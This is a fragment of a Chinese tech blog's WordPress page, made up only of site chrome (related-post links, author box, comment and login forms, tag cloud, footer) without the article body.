alt="2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10275.html" rel="bookmark">2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架</a></h2><div class="clear"></div></div><div id="post-10247" class="scrolling-img post-10247 post type-post status-publish format-standard has-post-thumbnail hentry category-zixun category-dev category-tools category-905 tag-chatgpt tag-sms-activate-org tag-1210 tag-openai brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10247.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2022/12/e488987dddb9c1fa3d752130f408701e-280x210.png" class="attachment-content size-content wp-post-image" alt="教程：在国内如何注册OpenAI账号并试用ChatGPT" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10247.html" rel="bookmark">教程：在国内如何注册OpenAI账号并试用ChatGPT</a></h2><div class="clear"></div></div></div></div><div class="authorbio ms bk load" > <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><ul class="spostinfo"><li>本文由 <a href="https://itlao5.com/author/1/" title="由 IT老五 发布" rel="author">IT老五</a> 发表于 2020-03-24 12:18:14</li><li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://itlao5.com/1890.html</li></ul><div class="clear"></div></div><nav class="post-nav-img" ><div class="nav-img-box post-previous-box ms bk hz"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/1853.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2020/03/github.jpg" alt="Github图片不可见问题修复" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/1853.html"><div class="nav-img post-previous-img"><div class="post-nav">上一篇</div><div class="nav-img-t">Github图片不可见问题修复</div></div> </a></div><div class="nav-img-box post-next-box ms bk"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/1859.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2018/11/9166166-389fde55e2dde833.jpg" alt="wordpress迁到阿里云后，解决邮件无法发送问题及“您的密码重设链接无效”问题" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/1859.html"><div class="nav-img post-next-img"><div class="post-nav">下一篇</div><div class="nav-img-t">wordpress迁到阿里云后，解决邮件无法发送问题及“您的密码重设链接无效”问题</div></div> </a></div><div class="clear"></div></nav><div id="single-widget" class="single-widget-2"><div class="single-wt" ><aside class="add-widgets"> <a href="https://itlao5.com/wp-admin/widgets.php" target="_blank">点此为“正文底部小工具”添加小工具</a></aside></div><div class="clear"></div></div><div class="comments-title comment-counts ms bk" > <i class="be be-speechbubble ri"></i>评论&nbsp;&nbsp;<span>0</span>&nbsp;&nbsp;<i class="be be-personoutline ri"></i>访客&nbsp;&nbsp;<span>0</span></div><div id="comments" class="comments-area"><div class="scroll-comments"></div><div id="respond" class="comment-respond ms bk da" ><form action="https://itlao5.com/wp-comments-post.php" method="post" id="commentform"><div class="comment-user-inf"><div class="user-avatar load"> <img alt="匿名" src="[data-uri]" data-original=""></div><div class="comment-user-inc"><h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3> <span class="comment-user-name">匿名网友</span> <span class="comment-user-alter"><span class="comment-user-write">填写信息</span></span></div></div><div class="gravatar-apply"> <a href="https://cn.gravatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a></div><div class="comment-form-comment"><textarea id="comment" class="dah bk" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea><p class="comment-tool bgt"> <a class="tool-img dah bky" href='javascript:embedImage();' title="图片"><i class="icon-img"></i><i class="be be-picture"></i></a> <a class="emoji dah bky" href="" title="表情"><i class="be be-insertemoticon"></i></a><p class="emoji-box"> <script type="text/javascript">function grin(obj) { 
	var val = document.getElementById('comment').value; 
	document.getElementById('comment').value = val + " " + obj + " "; 
}</script> <a href="javascript:grin(':?:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a> <a href="javascript:grin(':razz:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a> <a href="javascript:grin(':sad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a> <a href="javascript:grin(':evil:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a> <a href="javascript:grin(':!:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a> <a href="javascript:grin(':smile:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a> <a href="javascript:grin(':oops:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a> <a href="javascript:grin(':grin:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a> <a href="javascript:grin(':eek:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a> <a href="javascript:grin(':shock:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a> <a href="javascript:grin(':???:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a> <a href="javascript:grin(':cool:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a> <a href="javascript:grin(':lol:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a> <a href="javascript:grin(':mad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a> <a href="javascript:grin(':twisted:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a> <a href="javascript:grin(':roll:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a> <a href="javascript:grin(':wink:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a> <a href="javascript:grin(':idea:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a> <a href="javascript:grin(':arrow:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a> <a href="javascript:grin(':neutral:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a> <a href="javascript:grin(':cry:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a> <a href="javascript:grin(':mrgreen:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a> <br /></p><div class="add-img-box yy da bk"><div class="add-img-main"><div><textarea class="img-url dah bk" rows="3" placeholder="图片地址" value=" + "/></textarea></div><div class="add-img-but bk dah">确定</div> <span class="arrow-down"></span></div></div></p></div><div id="comment-author-info" class="comment-info author-form"><p class="comment-form-author pcd"> <label class="dah" for="author">昵称</span></label> <input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" /> <span class="required bgt"><i class="be be-personoutline"></i></span></p><p class="comment-form-email pcd"> <label class="dah" for="email">邮箱</label> <input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" /> <span class="required bgt"><i class="be be-email"></i></span></p><p class="comment-form-url pcd"> <label class="dah" for="url">网址</label> <input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" /> <span class="required bgt"><i class="be be-link"></i></span></p><p class="comment-form-qq pcd"> <label class="dah" for="qq">QQ</label> <input id="qq" class="dah" name="qq" type="text" value="" size="30" placeholder="输入QQ号点右侧按钮填写信息" tabindex="34" /> <span id="fillqq" class="fill-but dah" title="一键填写信息"><i class="be be-edit"></i></span> <span id="loging"></span></p><div class="clear"></div></div><p class="form-submit"> <input id="submit" class="bk dah" name="submit" type="submit" value="提交"/> <span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/1890.html#respond" style="display:none;">取消</a></span></p><div class="qaptcha-box"><div class="unlocktip" data-hover="滑动解锁"></div><div class="qaptcha"></div></div> <input type='hidden' name='comment_post_ID' value='1890' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></div></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="about_author-2" class="widget about_author ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于作者</h3><div id="about_author_widget"><div class="author-meta-box"><div class="author-back" style="background-image: url('https://itlao5.com/wp-content/uploads/2020/03/20200320111424-dde6d-1024x589.jpeg');"></div><div class="author-meta"><div class="author-avatar"><div class="author-avatar-box load"> <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><div class="clear"></div></div></div><h4 class="author-the">IT老五</h4><div class="the-role the-role1 ease">管理员</div><div class="clear"></div></div><div class="clear"></div><div class="author-th"><div class="author-description"></div><div class="author-th-inf"><div class="author-n author-nickname">文章<br /><span>202</span></div><div class="author-n">评论<br /><span>39</span></div><div class="author-n">浏览<br /><span>3.8M</span></div><div class="author-n author-th-views">点赞<br /><span>464</span></div></div><div class="author-m"><a class="bk" href="https://itlao5.com/author/1/">更多文章</a></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><aside id="media_image-3" class="widget widget_media_image ms bk" data-aos=""><img width="300" height="97" src="https://itlao5.com/wp-content/uploads/2020/01/banner-top-300x97.jpg" class="image wp-image-1779  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clear"></div></aside><aside id="media_image-7" class="widget widget_media_image ms bk" data-aos=""><a href="https://ai.itlao5.com"><img width="534" height="300" src="https://itlao5.com/wp-content/uploads/2025/09/2025093005560029.png" class="image wp-image-10987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>相关文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10977.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-10-280x210.png" alt="AI 美妆黑科技！醒图破解版全功能免费解锁！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10977.html" rel="bookmark">AI 美妆黑科技！醒图破解版全功能免费解锁！</a></span> <span class="date"><time datetime="2025-04-05 23:18:06">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>1,694 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10760.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2024/03/2024030707503190-280x210.png" alt="AI PPT：人工智能助你一键生成PPT" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10760.html" rel="bookmark">AI PPT：人工智能助你一键生成PPT</a></span> <span class="date"><time datetime="2024-03-07 15:51:00">03/07</time></span> <span class="views"><i class="be be-eye ri"></i>9,801 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10721.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/12/2023082603503997-280x210.png" alt="国内OpenAI账号注册和ChatGPT试用详细教程" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10721.html" rel="bookmark">国内OpenAI账号注册和ChatGPT试用详细教程</a></span> <span class="date"><time datetime="2023-12-14 10:10:13">12/14</time></span> <span class="views"><i class="be be-eye ri"></i>5,157 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10468.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2023/07/76b68-2023071101254762-280x210.png" alt="Auto-GPT安装教程（openai/chatGPT）" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10468.html" rel="bookmark">Auto-GPT安装教程（openai/chatGPT）</a></span> <span class="date"><time datetime="2023-07-11 09:22:31">07/11</time></span> <span class="views"><i class="be be-eye ri"></i>2,732 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10394.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2023/03/74c34-2023032401035511.jpg&w=280&h=210&a=&zc=1" alt="如何加入Google AI Bard Waitlist申请通道" width="280" height="210" /></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10394.html" rel="bookmark">如何加入Google AI Bard Waitlist申请通道</a></span> <span class="date"><time datetime="2023-03-24 12:30:10">03/24</time></span> <span class="views"><i class="be be-eye ri"></i>5,344 views</span></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门标签</h3><div id="tag_cloud_widget" class="cloud-tag"> <a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 15.27868852459px;" aria-label="AI (11 项)">AI</a> <a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 15.573770491803px;" aria-label="Google (12 项)">Google</a> <a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 14px;" aria-label="安全 (8 项)">安全</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-4" style="font-size: 17.245901639344px;" aria-label="微信小程序 (18 项)">微信小程序</a> <a href="https://itlao5.com/tag/%e5%bc%80%e5%8f%91/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 18.72131147541px;" aria-label="开发 (26 项)">开发</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-6" style="font-size: 19.508196721311px;" aria-label="开源 (31 项)">开源</a> <a href="https://itlao5.com/tag/java/" class="tag-cloud-link tag-link-17 tag-link-position-7" style="font-size: 14px;" aria-label="java (8 项)">java</a> <a href="https://itlao5.com/tag/wp/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14px;" aria-label="wp (8 项)">wp</a> <a href="https://itlao5.com/tag/windows/" class="tag-cloud-link tag-link-855 tag-link-position-9" style="font-size: 15.27868852459px;" aria-label="windows (11 项)">windows</a> <a href="https://itlao5.com/tag/wordpress/" class="tag-cloud-link tag-link-253 tag-link-position-10" style="font-size: 14.885245901639px;" aria-label="wordpress (10 项)">wordpress</a> <a href="https://itlao5.com/tag/c/" class="tag-cloud-link tag-link-21 tag-link-position-11" style="font-size: 17.245901639344px;" aria-label="C++ (18 项)">C++</a> <a href="https://itlao5.com/tag/windows%e5%bf%ab%e6%8d%b7%e9%94%ae/" class="tag-cloud-link tag-link-1267 tag-link-position-12" style="font-size: 14.491803278689px;" aria-label="windows快捷键 (9 项)">windows快捷键</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e8%90%8c%e4%bc%b4/" class="tag-cloud-link tag-link-321 tag-link-position-13" style="font-size: 15.573770491803px;" aria-label="小萌伴 (12 项)">小萌伴</a> <a href="https://itlao5.com/tag/github/" class="tag-cloud-link tag-link-153 tag-link-position-14" style="font-size: 14.885245901639px;" aria-label="Github (10 项)">Github</a> <a href="https://itlao5.com/tag/%e7%a8%8b%e5%ba%8f%e5%91%98/" class="tag-cloud-link tag-link-24 tag-link-position-15" style="font-size: 15.573770491803px;" aria-label="程序员 (12 项)">程序员</a> <a href="https://itlao5.com/tag/chatgpt/" class="tag-cloud-link tag-link-1182 tag-link-position-16" style="font-size: 14.491803278689px;" aria-label="ChatGPT (9 项)">ChatGPT</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 14px;" aria-label="谷歌 (8 项)">谷歌</a> <a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 20px;" aria-label="Android (35 项)">Android</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-40 tag-link-position-19" style="font-size: 15.573770491803px;" aria-label="小程序 (12 项)">小程序</a> <a href="https://itlao5.com/tag/windows%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-1269 tag-link-position-20" style="font-size: 14.491803278689px;" aria-label="windows技巧 (9 项)">windows技巧</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="about-3" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4887222</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="270803"/> <input type="hidden" name="timestamp" value="1768368880"/> <input type="hidden" name="spam_check" value="294162df6478b83fb7b8aead1c7178b4"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=YhXvZQ%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="YhXvZQ%3D%3D"> <label 